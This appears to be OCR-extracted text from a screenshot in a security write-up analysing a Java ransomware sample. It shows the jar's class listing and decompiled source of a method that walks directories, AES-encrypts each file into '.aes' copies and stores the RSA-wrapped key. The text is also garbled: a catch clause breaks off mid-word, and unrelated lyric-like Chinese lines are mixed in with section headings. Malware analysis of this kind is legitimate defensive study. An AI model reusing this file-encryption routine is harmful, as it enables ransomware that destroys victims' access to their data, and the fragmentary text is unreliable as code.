 cmd.exe
javaw.exe
File Edit Navigation Search Help
JavaRansomware-2.1-jar-with-dependencies.jar
META-INF
com
fasterxml.jackson
security
App.class
App
DECRYPT : String
ENCRYPT : String
PrivateKey : String
PubicKey : String
App()
Processing(String, String) : void
main(String[]) : void
CryptoRansomware.class
CryptoRansomware
DerbyUtils.class
EmbeddedDatabase.class
RansomProcess.class
RansomProcess
PathtoFind : String
ProcessClose() : void
RansomProcess()
RansomProcess(String)
StartDecryptProcess(String) : void
StartEncryptProcess(String) : void
getDefaultPath() : String
RansomwareException.class
RsaKeyReader.class
SearchDirectory.class
Serializer.class
org
App.class
DerbyUtils.class
CryptoRansomware.class
RansomProcess.class
public class RansomProcess
{
private String PathtoFind;
public RansomProcess()
{
19 this.PathtoFind = getDefaultPath();
}
public RansomProcess(String PathtoFind)
{
23 this.PathtoFind = PathtoFind;
}
public void StartEncryptProcess(String pubkey)
{
28 TreeMap<String, HashMap<String, String>> containsFilters = new SearchDirectory(this.PathtoFind).GetFileMap();
29 Set set = containsFilters.entrySet();
30 Iterator iterator = set.iterator();
31 SecretKeySpec aesKey = null;
try
{
34 aesKey = CryptoRansomware.GenKey();
35 while (iterator.hasNext())
{
36 Map.Entry mentry = (Map.Entry)iterator.next();
40 Object obj = mentry.getValue();
41 ObjectMapper oMapper = new ObjectMapper();
42 HashMap<String, String> Map = (HashMap)oMapper.convertValue(obj, HashMap.class);
45 Set mapset = Map.entrySet();
46 Iterator mapiterator = mapset.iterator();
48 while (mapiterator.hasNext())
{
50 Map.Entry entry = (Map.Entry)mapiterator.next();
51 File filein = new File(entry.getKey() + "." + entry.getValue());
52 File fileout = new File(entry.getKey() + ".aes");
54 CryptoRansomware.EncryptFile(filein, fileout, aesKey);
}
}
58 EmbeddedDatabase.InsertRecordIntoTable(containsFilters, CryptoRansomware.RetrieveEncryptedAesKey(pubkey, aesKey));
}
catch (NoSuchAlgorithmException e)
{
60 e.printStackTrace();
}
catch (RansomwareException e)
{
62 System.out.println("Already Encrypted Try Decrypt");
}
catch (SQLException e)
{
64 System.out.println("SqlException Caught");
}
catch (GeneralSecurityExcep
{
66 System.out.println("Cipher Error");
}
就是开不了口
让她知道
0x02 分析
0x03 测试
0x04 References